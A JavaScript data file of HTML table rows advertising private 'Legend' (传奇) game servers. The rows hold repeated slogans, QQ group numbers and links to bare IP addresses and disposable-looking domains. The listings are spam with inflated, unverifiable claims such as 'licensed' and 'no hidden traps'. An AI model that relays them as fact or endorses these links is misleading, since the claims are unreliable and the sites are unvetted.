adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月24日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月24日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月24日/★全天套黄★</td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月24日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月24日/★全天套黄★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='red'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
